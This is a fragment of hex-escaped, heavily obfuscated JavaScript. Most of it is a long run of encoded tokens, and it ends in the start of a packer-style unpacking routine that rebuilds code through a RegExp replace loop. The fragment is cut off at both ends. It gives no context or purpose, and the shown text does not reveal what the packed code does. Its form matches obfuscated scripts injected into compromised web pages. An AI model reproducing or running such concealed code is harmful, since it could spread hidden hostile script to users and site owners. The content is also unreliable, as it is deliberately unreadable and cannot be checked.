x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5